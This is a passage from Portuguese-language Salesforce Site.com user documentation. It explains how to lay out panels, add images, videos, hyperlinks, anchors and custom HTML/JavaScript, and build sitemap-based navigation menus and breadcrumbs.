- **3.** Clique em  $\overline{\leftarrow}$   $\overline{\equiv}$  para flutuar o painel para a esquerda, ou clique em  $\overline{\equiv}$  para flutuar o painel para a direita. Se você estiver criando um layout de duas colunas, por exemplo, certifique-se de definir a propriedade de flutuação de ambos os painéis.
- **4.** Ajuste a largura do painel para verificar se os painéis se alinham corretamente definindo a largura na seção Dimensões ou arrastando a borda do painel na página. Por exemplo, se você estiver criando duas colunas com larguras iguais, defina a largura de ambos os painéis para 50%.



Dica: Ao usar a propriedade de flutuação, lembre-se de definir a propriedade de sobrecarga do painel do container para "oculto". isso permite que o painel do container cresça à medida que a altura dos painéis de coluna aumenta. Selecione o painel do container e na seção Layout do painel Estilo, selecione Oculto na lista suspensa Sobrecarga.

### CONSULTE TAMBÉM:

[Visão geral de folhas de estilo em cascata](#page-4643-0) [Criando layout das páginas do Site.com usando painéis](#page-4620-0)

# <span id="page-4623-0"></span>Adicionando imagens diretamente à página

Como administrador ou designer do site, é possível adicionar imagens diretamente às páginas do seu site e aos modelos de páginas ou [adicioná-las a blocos de conteúdo.](#page-4627-0)

Para adicionar uma imagem diretamente à página:

- **1.** Abra a página do site ou o modelo de página.
- **2.** Arraste uma **Imagem** do painel Elementos de páginas para a página.
- **3.** Na caixa de diálogo Adicionar uma imagem:
	- Localize uma imagem existente digitando o nome dela na caixa de texto Pesquisar imagem e selecionando-a na lista.
	- **•** Carregue uma imagem de seu computador na guia Carregar, navegando até a imagem, clicando em **Carregar** e selecionando-a na lista.
- **4.** Clique em **Aplicar**. A imagem é adicionada à página.
- **5.** Digite uma pequena descrição da imagem no campo Texto alternativo no painel Propriedades. A descrição é usada por usuários do leitor de tela ou como uma substituição se o navegador não conseguir exibir a imagem. Pode ajudar também com a otimização do mecanismo de pesquisa (SEO).

### CONSULTE TAMBÉM:

[Adicionando elementos de página do Site.com](#page-4618-0) [Editando e trabalhando com elementos de página do Site.com](#page-4619-0)

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Trabalhando com blocos de conteúdo

### <span id="page-4624-0"></span>Adicionando blocos de conteúdo a páginas

Os blocos de conteúdo contêm o texto das páginas do site, e podem também abrigar imagens, vídeos e hiperlinks. Os designers e administradores do site podem adicionar blocos de conteúdo às páginas quando estão no Modo de design.

Para adicionar um bloco de conteúdo quando a página está aberta, arraste-o do painel Elementos de página para a página ou [direcione para um elemento da página do contêiner.](#page-4618-0)

Para [editar um bloco de conteúdo](#page-4626-0), clique duas vezes nele. Para obter um controle maior sobre o texto, você pode editar o HTML diretamente, selecionando o bloco de conteúdo e clicando em

### > **Editar HTML**.

Se você torna editável um bloco de conteúdo em um modelo de página, os contribuintes podem editá-lo em qualquer página baseada no modelo. Para adicionar um bloco de conteúdo que somente outros administradores do site ou designers possam editar, use o [código personalizado](#page-4632-0).

### CONSULTE TAMBÉM:

[Adicionando imagens a blocos de conteúdo no modo de design](#page-4627-0) [Anexando hiperlinks a textos e imagens no modo de design](#page-4629-0)

### <span id="page-4624-1"></span>Noções básicas sobre a barra de ferramentas de edição de conteúdo

Os designers e administradores do site podem [editar blocos de conteúdo](#page-4626-0) quando estiverem no modo de design. Os blocos de conteúdo contêm o texto da página do site, juntamente com as imagens, vídeos e hiperlinks.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition



Quando estiver no modo de design, é possível usar a barra de ferramentas de edição de conteúdo para:

- **•** Desfazer e refazer suas edições, e remover a formatação do texto copiado e colado do Microsoft® Office, que pode normalmente incluir a formatação oculta (1).
- **•** Recortar, copiar e colar o texto (2).
- **•** Aplicar formatação direta (3), como:
	- **–** Família e tamanho da fonte
	- **–** Negrito, itálico, sublinhar, subscrito, sobrescrito e tachado
	- **–** Cor da fonte e do realce
- **•** Controlar o estilo do texto e layout (4):
	- **–** Aplicando estilos de parágrafo e títulos
	- **–** Definindo o recuo do parágrafo
	- **–** Alinhando à esquerda, centralizando, alinhando à direita ou justificando o texto
	- **–** Inserindo listas de marcadores e numeração
- **•** Inserir uma tabela e adicionar linhas, colunas e espaçamento (5).
- **•** Adicionar [imagens](#page-4627-0), [vídeos](#page-4628-0) e caracteres especiais (6).
- **•** Adicionar e remover [hiperlinks](#page-4629-0) e [âncoras](#page-4631-0) (7).

Dica: Evite aplicar formatação, como fontes diferentes ou realce, diretamente no texto sempre que possível. Em vez disso, a melhor prática é usar os estilos de parágrafo e de título para aplicar rapidamente a formatação consistente em todo o site. Isso assegura também que todo o texto da página seja atualizado automaticamente caso um administrador do site ou designer modifique os estilos de parágrafo e títulos do site.

### <span id="page-4626-0"></span>Editando blocos de conteúdo no modo de design

Os designers e administradores do site podem editar blocos de conteúdo na página. Os blocos de conteúdo contêm o texto das páginas do site, e podem também abrigar imagens, vídeos e hiperlinks.

Quando a página estiver aberta no Modo de design:

- **1.** Clique duas vezes no bloco de conteúdo na página.
- **2.** Adicione ou edite o texto e formate-o usando a [barra de ferramentas de edição de conteúdo.](#page-4624-1)

# Dica:

- **•** Se você copiar e colar o texto do Microsoft® Office, selecione o texto e clique em para remover qualquer formatação oculta, que pode afetar a forma como o texto é exibido na página.
- **•** Evite aplicar formatação, como fontes diferentes ou realce, diretamente no texto sempre que possível. Em vez disso, a melhor prática é usar os estilos de parágrafo e de título para aplicar rapidamente a formatação consistente em todo o site. Isso assegura também que todo o texto da página seja atualizado automaticamente caso um administrador do site ou designer modifique os estilos de parágrafo e títulos do site.
- **3.** Adicione [imagens,](#page-4627-0) [vídeos](#page-4628-0), [hiperlinks](#page-4629-0) ou [âncoras](#page-4631-0) adequadamente.
- **4.** Clique em **Salvar**.
- Nota: O conteúdo de todos os elementos editáveis da página em uma página filha ou modelo está ligado ao conteúdo dos elementos editáveis no seu modelo de página mãe. Ao atualizar o conteúdo de um elemento da página editável no modelo pai, as alterações são enviadas para as páginas filhas ou modelos de página. No entanto, se for modificado o conteúdo de um elemento da página editável ao nível da página filha ou do modelo, rompe-se o vínculo entre os elementos, e eventuais alterações feitas no elemento de página do modelo pai não afetarão seus filhos.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### <span id="page-4627-0"></span>Adicionando imagens a blocos de conteúdo no modo de design

Designers e administradores do site podem adicionar imagens a blocos de conteúdos ao exibir a página no modo de design.

Quando a página estiver aberta:

- **1.** Clique duas vezes no bloco de conteúdo na página.
- **2.** Posicione o cursor onde você deseja inserir a imagem e clique em  $\blacksquare$ .
- **3.** Na caixa de diálogo Propriedades da imagem:
	- **•** Digite uma URL para uma imagem no campo URL da imagem.
	- **•** Selecione uma imagem do seu site clicando em **Do site** e selecionando a imagem na lista exibida.
	- **•** Carregue uma imagem do seu computador abrindo a guia Carregar, navegando até a imagem e clicando em **Carregar**.
- **4.** Digite uma pequena descrição da imagem no campo Texto alternativo. A descrição é usada por usuários do leitor de tela ou como uma substituição se o navegador não conseguir exibir a imagem. Pode ajudar também com a otimização do mecanismo de pesquisa (SEO).
- **5.** Você pode também visualizar como a imagem aparece em relação ao texto na página e definir:
	- **•** A largura e altura da imagem
	- **•** Quanto espaço circulará a imagem (que é controlado pelas propriedades HSpace e VSpace)
	- **•** Como ela se alinha com o texto na página
	- **•** A borda da imagem (por exemplo, para definir uma borda verde pontilhada com 10 pixels de largura, você digita verde pontilhado de 10px no campo Borda)
- **6.** Clique em **Aplicar**.
- **7.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Editando blocos de conteúdo no modo de design](#page-4626-0) [Noções básicas sobre a barra de ferramentas de edição de conteúdo](#page-4624-1) [Importando e gerenciando ativos](#page-4601-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

#### E

Papel de Contribuinte atribuído no nível do site

### <span id="page-4628-0"></span>Adicionar vídeo a blocos de conteúdo no modo de design

Os designers e administradores do site podem adicionar vídeos do YouTube®, Google®, Adobe® Flash® , Windows Media® e Apple QuickTime® aos blocos de conteúdo ao exibir uma página no modo de design.

Quando a página estiver aberta:

- **1.** Clique duas vezes no bloco de conteúdo na página.
- **2.** Posicione o cursor onde você deseja inserir o vídeo e clique em **.**
- **3.** Na caixa de diálogo Propriedades do vídeo, selecione o tipo do vídeo e:
	- **•** Insira a URL do vídeo na caixa de texto URL do vídeo por exemplo, http://www.youtube.com/watch?v=123abc.
	- **•** Selecione um vídeo do seu site clicando em **Do site** e selecionando o vídeo na lista exibida.
	- **•** Carregue um vídeo do seu computador abrindo a guia Carregar, navegando até a imagem e clicando em **Carregar**.



Nota: Você só pode selecionar ou carregar vídeos do Flash, Windows Media e QuickTime.

- **4.** Para especificar como o vídeo é exibido na página, você pode definir:
	- **•** A largura e altura do vídeo
	- **•** Quanto espaço circulará o vídeo (que é controlado pelas propriedades HSpace e VSpace)
	- **•** Como ele se alinha com o texto na página

Você também pode visualizar o vídeo.

- **5.** Clique em **Aplicar**. O vídeo aparece como um ícone no bloco de conteúdo.
- **6.** Clique em **Salvar**.
- **Z** Nota: É possível exibir todos os tipos de vídeo que não sejam vídeos do Windows Media, ao [visualizar uma página.](#page-4734-0)

### CONSULTE TAMBÉM:

[Editando blocos de conteúdo no modo de design](#page-4626-0) [Noções básicas sobre a barra de ferramentas de edição de conteúdo](#page-4624-1)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário E

> Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

#### E

Papel de Contribuinte atribuído no nível do site

### <span id="page-4629-0"></span>Anexando hiperlinks a textos e imagens no modo de design

Ao exibir uma página no modo de design, os designers e os administradores do site podem criar hyperlinks para:

- **•** Páginas ou sites da Web externos
- **•** Páginas e ativos no site
- **•** Mensagens de email
- **•** Âncoras na página

Quando a página estiver aberta:

- **1.** Clique duas vezes no bloco de conteúdo na página.
- **2.** Selecione o texto ou imagem à qual você deseja anexar um hiperlink e clique em  $\mathbf{E}$ .
- **3.** Selecione o tipo de link na lista suspensa Criar um link para. Para se conectar a:
	- **•** Uma página da Web:
		- **a.** Selecione **Um URL**.
		- **b.** Digite o endereço no campo URL, como http://www.externalsite.com.
		- **c.** Vá para a etapa 4.
	- **•** Uma página ou um item no seu site:
		- **a.** Selecione **Um item no seu site**.
		- **b.** Selecione o tipo de item, como uma página ou uma imagem.
		- **c.** Selecione o item. (Se você não conseguir ver a lista de itens, coloque o cursor no campo URL e pressione a tecla para baixo do seu teclado.)
		- **d.** Vá para a etapa 4.
	- **•** [Uma âncora](#page-4631-0) que foi adicionada anteriormente à página:
		- **a.** Selecione **Uma âncora na página**.
		- **b.** Selecione a âncora na lista suspensa. Você pode também digitar o nome da nova âncora e criá-la no final.
		- **c.** Vá para a etapa 5.
	- **•** Uma mensagem de email:
		- **a.** Selecione **Adicionar email**.
		- **b.** Insira o endereço de email do destinatário e as informações da mensagem.
		- **c.** Vá para a etapa 5.

Nota: Para blocos de conteúdo em um repetidor de dados, você poderá usar [expressões](#page-4692-0) para adicionar um link personalizado, como uma string de consulta de URL, a um item no seu site ou a uma página da Web.

- **4.** Para selecionar em qual janela o item deve abrir, selecione uma opção na lista suspensa Destino:
	- **• Janela pop-up** carrega o item em uma janela pop-up. Ao selecionar esta opção, você pode definir o título da pop-up e controla sua aparência e tamanho com as opções exibidas.
	- **• Nova janela (\_blank)** carrega o item em uma nova janela do navegador sem nome.
	- **• Mesma janela (\_self)** carrega o item no mesmo quadro ou janela que o link. Esta é a configuração padrão.
	- **• Janela mais superior (\_top)** carrega o item no conjunto de quadros pai ou janela do quadro mais acima que contém o link.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

- **• Janela pai (\_parent)** carrega o item no conjunto de quadros pai ou janela do quadro que contém o link.
- **5.** Se desejar, insira uma descrição da dica de ferramenta para o link. A dica de ferramenta é exibida como pop-up quando o usuário passa o mouse sobre o link.
- **6.** Clique em **Aplicar**.
- **7.** Clique em **Salvar**.

Para excluir um hiperlink, selecione-o e clique em  $\bullet$ .

CONSULTE TAMBÉM:

[Editando blocos de conteúdo no modo de design](#page-4626-0) [Noções básicas sobre a barra de ferramentas de edição de conteúdo](#page-4624-1)

### <span id="page-4631-0"></span>Adicionar âncoras a páginas no modo de design

Uma âncora é um marcador invisível que identifica um local específico em uma página. Se você for um designer ou administrador do site, pode adicionar uma âncora à página e criar um hiperlink que vai direto para esse local específico. Isso pode ser útil se a página for especialmente longa. Por exemplo, se sua página tiver várias seções, é possível adicionar links para cada seção no início da página para auxiliar na navegação.

Quando a página estiver aberta no Modo de design:

- **1.** Clique duas vezes no bloco de conteúdo na página.
- **2.** Coloque o cursor no início da linha para a qual deseja adicionar o link e clique em  $\mathbf{\hat{y}}$ .
- **3.** Digite um nome para a âncora e clique em **Aplicar**. Em termos ideais, use um nome que ajude a identificar o local da âncora na página, por exemplo, *topo*.
- **4.** Agora, [crie um hiperlink](#page-4629-0) que leve à âncora.

### CONSULTE TAMBÉM:

[Anexando hiperlinks a textos e imagens no modo de design](#page-4629-0) [Editando blocos de conteúdo no modo de design](#page-4626-0) [Noções básicas sobre a barra de ferramentas de edição de conteúdo](#page-4624-1)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

Papel de Contribuinte atribuído no nível do site

# <span id="page-4632-0"></span>Adicionando código personalizado a páginas

O código personalizado permite a personalização do seu site usando marcação, como HTML e JavaScript.

- **•** [Adicione marcação a um local específico em uma página](#page-4632-1) usando o elemento de página Código personalizado. O JavaScript adicionado com o elemento de página Código personalizado é carregado quando essa parte da página é carregada.
- **•** [Adicione uma marcação ao](#page-4632-2) cabeçalho da página. JavaScript na página cabeçalho carrega primeiro.
- **•** [Adicione JavaScript ao](#page-4632-3) corpo da página na página 4627. O JavaScript adicionado à página corpo é posicionado no final da marcação corpo e somente carrega quando o DOM está pronto.
- **•** [Adicione uma referência a uma biblioteca ou um arquivo JavaScript](#page-4632-4) na página 4627 ao cabeçalho ou ao corpo da página.

# Dica:

- **•** Os scripts não podem ser executados enquanto você estiver editando uma página no Site.com Studio. Para testar seu código, visualize a página.
- <span id="page-4632-1"></span>**•** Se você estiver criando um site Site.com a partir de um site HTML existente, evite usar o elemento de página Código personalizado para colar grandes porções de HTML do site original. Ao invés disso, use os elementos de página disponíveis, como [painéis,](#page-4620-0) [blocos](#page-4624-0) [de conteúdo](#page-4624-0) e [tabelas de dados](#page-4676-0). Isso permitirá que você faça atualizações e mudanças de design no futuro mais facilmente.

### Adicionando marcação diretamente à página

- **1.** Arraste um elemento de página **Código personalizado** do painel Elementos de páginas para a página.
- <span id="page-4632-2"></span>**2.** Digite o código na caixa de diálogo Editar código.
- **3.** Clique em **Salvar e fechar** para adicionar o código diretamente à página.

### Adicionando marcação à página **cabeçalho**

- <span id="page-4632-3"></span>**1.** Na seção Scripts da página Propriedades, clique em **Configurar** na seção Editar marcação de cabeçalho.
- **2.** Digite a marcação na caixa de diálogo Editar código HTML.
- **3.** Clique em **Salvar e fechar** para inserir a marcação no cabeçalho da página.

### <span id="page-4632-4"></span>Adicionando JavaScript à página **corpo**

- **1.** Na seção Scripts da página Propriedades, clique em **Configurar** na seção Editar scripts de corpo.
- **2.** Digite o código na caixa de diálogo Editar código JavaScript. Não adicione marcações <script>, pois elas já estão incluídas.
- **3.** Clique em **Salvar e fechar** para adicionar o código à parte inferior do corpo da página.

### Usando arquivos JavaScript ou bibliotecas

Em vez de adicionar código JavaScript diretamente a uma página, você pode incluir links a arquivos JavaScript importados ou externos, ou a uma biblioteca de código fonte aberto (pelo Google Libraries API).



Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

- **1.** Na seção Scripts da página Propriedades, clique em  $\Box$  na seção Scripts do corpo ou Scripts do cabeçalho.
- **2.** Para se conectar a:
	- **•** Um arquivo JavaScript que você importou, selecione **Um script importado** e selecione o arquivo.
	- **•** Uma biblioteca JavaScript de código fonte aberto, selecione **Uma biblioteca do Google AJAX** e selecione a biblioteca.
	- **•** Um arquivo JavaScript externo, selecione **Um URL para um script externo** e digite o endereço.
- **3.** Clique em **Aplicar**.

### CONSULTE TAMBÉM:

[Exibindo dados usando código personalizado](#page-4674-0) [Adicionando elementos de página do Site.com](#page-4618-0)

## <span id="page-4633-0"></span>Adicionando navegação do site da Web

### Sobre o mapa do site e hierarquia de página

O modo de exibição Páginas do site da guia Visão geral contém as páginas e os [links do mapa do](#page-4635-0) [site](#page-4635-0) do seu site da Web. A pasta Mapa do site reflete a hierarquia ou estrutura de árvores do seu site abrigando as páginas do site e os links que estão incluídos no mapa do site. Ao criar novas páginas ou links do mapa do site, eles são automaticamente adicionados a essa pasta. A pasta Páginas de destino abriga páginas independentes que são excluídas do mapa do site, tornando-o ideal para páginas temporárias, como páginas promocionais ou de competição.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

Dica: Se você não conseguir ver a pasta Mapa do site na exibição Páginas do site da guia Visão geral, clique em  $\overline{\phantom{a}}$ .

Ao adicionar um menu de navegação ao seu site, é importante organizar a hierarquia dos links e das páginas do site com precisão, pois essa estrutura é usada para gerar o menu. As páginas e os links do mapa do site são exibidos nos menus de navegação na ordem que você organizá-los.

Nessa representação da hierarquia do site, você pode ver com mais clareza a estrutura de árvores.



- **1.** A pasta Mapa do site, que contém quatro páginas do site.
- **2.** Uma página de nível superior na hierarquia do site
- **3.** Uma página mãe de nível superior com duas páginas filhas. Uma página filha é uma página de um nível inferior na hierarquia do site em relação à página mãe.
- **4.** Duas páginas filhas
- **5.** A pasta Páginas de destino, que contém uma página temporária que não faz parte do mapa do site ou do menu de navegação.

**(?)** Dica: Se uma página tiver páginas filhas, o ícone aparecerá ao lado dela indicando que você pode expandir a árvore.

Por padrão, ao criar um menu, ele é gerado a partir das páginas e links do mapa do site na pasta Mapa do site do modo de exibição Páginas do site. No entanto, é possível criar um menu que seja gerado a partir das páginas na pasta Páginas de destino, ou das páginas filhas ou irmãs da página de um site.

Pode-se ocultar uma página em menus, trilhas de navegação e o mapa do site selecionando a caixa de seleção Ocultar página encontrada no painel Propriedades de cada página. Essa configuração também impede que os visitantes do site acessem a URL diretamente da página. Por padrão, todas as páginas são visíveis.

### CONSULTE TAMBÉM:

[Adicionando um menu de navegação](#page-4637-0) [Criando páginas do Site.com](#page-4613-0)

## <span id="page-4635-0"></span>Adicionando links ao mapa do site

As páginas não são o único item que pode ser atribuído ao mapa do site. Adicione URLs internos ou externos ao seu mapa do site para personalizar seus menus e detalhes de navegação e obter mais flexibilidade e controle.

Por exemplo, digamos que você tem uma página Produtos de nível superior que possui um menu baseado nas páginas filha. Também é recomendável incluir uma página chamada Testemunhos no menu, mas não como página filho da página Produtos. Você pode criar um link do mapa do site que aponte para a página Testemunhos e adicionar o link abaixo de Produtos no mapa do site. Assim, quando os visitantes visualizarem a página Produtos, eles verão um menu composto de suas páginas filha, juntamente com um item de menu que os direciona diretamente para a página Testemunhos.

- **1.** Na guia Visão geral, clique em **Novo** > **Link do mapa do site**.
- **2.** Insira um nome para o link.
- **3.** Insira um URL. Os URLs podem ser relativos ou absolutos e fazem distinção entre maiúsculas e minúsculas.



Nota: Você não poderá visualizar os links absolutos do mapa do site no Site.com Studio, a menos que você inclua um prefixo como http:// ou https://.

- **4.** Clique em **Criar**. O link será exibido na parte inferior do mapa do site.
- **5.** Arraste o link até a posição correta no mapa do site.
	- Nota: Os links do mapa do site são automaticamente incluídos nos menus e detalhes de navegação. No entanto, não é possível configurar um link do mapa do site como um nó raiz personalizado em um detalhe.

### CONSULTE TAMBÉM:

[Adicionando navegação detalhada às páginas](#page-4636-0) [Adicionando um menu de navegação](#page-4637-0) [Sobre o mapa do site e hierarquia de página](#page-4633-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### <span id="page-4636-0"></span>Adicionando navegação detalhada às páginas

Adicione um elemento de página de detalhes à sua página para ajudar os usuários a navegarem no seu site e mostrar a localização da página na hierarquia do site.

A navegação detalhada é baseada em páginas e links no mapa do site e geralmente complementa a navegação do menu. Pode-se ocultar uma página em menus, trilhas de navegação e o mapa do site selecionando a caixa de seleção Ocultar página encontrada no painel Propriedades de cada página. Essa configuração também impede que os visitantes do site acessem a URL diretamente da página. Por padrão, todas as páginas são visíveis.

- Dica: Para economizar tempo e esforço, adicione um elemento de página de detalhe a um modelo de página para incluí-lo automaticamente em todas as páginas do site baseadas em modelo. O detalhe em cada página derivada é atualizado dinamicamente com base na sua localização no mapa do site.
- **1.** Abra a página ou o modelo de página no qual que você deseja adicionar o elemento de detalhe.
- **2.** Arraste um **Detalhe** do painel Elementos de páginas para a página.
- **3.** No painel Propriedades, em Raiz, especifique um nó raiz personalizado para o detalhe. Por padrão, o valor da raiz é configurado como Nenhum, o que constrói a estrutura de detalhe com base na localização da página no mapa do site.
	- **•** Selecione *Home Page* para configurar a home page do site como o primeiro item no detalhe. Para descobrir como configurar a home page de um site, consulte, [Configurando](#page-4592-0) [as propriedades do site.](#page-4592-0)
	- **•** Selecione uma página específica do site para configurar como primeiro item no detalhe.
	- Nota: Não é possível configurar um link de mapa do site como um nó raiz personalizado em um detalhe.
- **4.** No painel Propriedades, em Separador, você pode personalizar o separador usado entres os nós de detalhe.

Por padrão, o separador é >. No entanto, você pode mudá-lo para outro símbolo de texto ou inserir código HTML para uma imagem no seu site, como <img src='/separatorimage.jpg'/>.

- **5.** Para mudar o estilo do detalhe:
	- **a.** Clique no painel Estilo e verifique se a opção Classe está selecionada.
	- **b.** Escolha uma opção na lista suspensa Estilo.
	- **c.** Ajuste os valores na [guia Visual](#page-4645-0) conforme desejado.

#### CONSULTE TAMBÉM:

[Adicionando um menu de navegação](#page-4637-0) [Editando e trabalhando com elementos de página do Site.com](#page-4619-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### <span id="page-4637-0"></span>Adicionando um menu de navegação

Por padrão, ao criar um menu, ele é gerado a partir das páginas e links do mapa do site na pasta Mapa do site do modo de exibição Páginas do site. No entanto, é possível criar um menu que seja gerado a partir das páginas na pasta Páginas de destino, ou das páginas filhas ou irmãs da página de um site.

- **1.** Organize as páginas do site e os [links do mapa do site](#page-4635-0) na pasta Mapa do site ou na pasta Páginas de destino na ordem que você deseja que eles apareçam no menu arrastando-os para o local desejado. Arraste uma página ou um link do mapa do site para outra página ou outro link para torná-lo um objeto filho do item. Arraste as páginas ou os links para a pasta Páginas de destino para excluí-los do mapa do site.
	-

Dica: Se você não conseguir ver a pasta Mapa do site na exibição Páginas do site da guia Visão geral, clique em  $\Box$ .

- **2.** Abra o modelo da página ou a página do site à qual você deseja adicionar o menu de navegação.
- **3.** Arraste um **Menu** do painel Elementos de páginas para a página.
- **4.** No painel Propriedades, em Origem do menu, selecione as páginas que deseja usar no menu. Por padrão, a pasta Mapa do site é usada para criar o menu. Qualquer link do mapa do site na hierarquia aplicável também é exibido no menu.
	- **•** Selecione *Páginas de destino* para criar o menu a partir das páginas na pasta Páginas de destino.
	- **•** Selecione *Páginas filha* para criar o menu a partir das páginas filha da página atual.
	- **•** Selecione *Páginas irmã* para criar o menu a partir de todas as páginas que compartilham o mesmo pai da página atual.
	- **•** Selecione uma página do site específica para criar o menu a partir das suas páginas filha.

Nota: Se você adicionar um elemento de menu a um modelo de página, o menu não será exibido corretamente no modelo se você selecionar *Páginas filha* ou *Páginas irmã* como a origem do menu, pois os modelos de página não fazem parte da hierarquia do mapa do site. No entanto, o menu será exibido conforme o esperado nas páginas do site baseadas no modelo de página.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

- **5.** Para alterar a aparência do menu, você pode selecionar um tema diferente na lista suspensa Nome do tema. Por exemplo, para criar um menu suspenso, selecione Menu suspenso horizontal. Você pode [modificar o estilo de qualquer tema](#page-4638-0) para adequar às suas necessidades.
- **6.** Para alterar o nome de uma página no menu, abra a página associada e atualize seu campo Nome de navegação no painel Propriedades. Os nomes de navegação podem incluir espaços e caracteres especiais.

Como alternativa, para alterar o nome de um link do mapa do site no menu, coloque o mouse sobre o link na exibição Páginas do site na guia Visão geral, clique em **Editar** e atualize o nome.



- **•** Quando você adiciona uma nova página ou um novo link do mapa do site, ao atualizar a propriedade Nome de navegação de uma página ou reorganizar as páginas ou os links, o menu é atualizado automaticamente para refletir as alterações.
- **•** Para incluir um menu automaticamente em cada página de site, adicione o menu a um [modelo de página](#page-4609-0) e baseie as páginas do site nele.

**•** Pode-se ocultar uma página em menus, trilhas de navegação e o mapa do site selecionando a caixa de seleção Ocultar página encontrada no painel Propriedades de cada página. Essa configuração também impede que os visitantes do site acessem a URL diretamente da página. Por padrão, todas as páginas são visíveis.

### CONSULTE TAMBÉM:

[Estilizando menus de navegação](#page-4638-0) [Sobre o mapa do site e hierarquia de página](#page-4633-0) [Adicionando elementos de página do Site.com](#page-4618-0)

### <span id="page-4638-0"></span>Estilizando menus de navegação

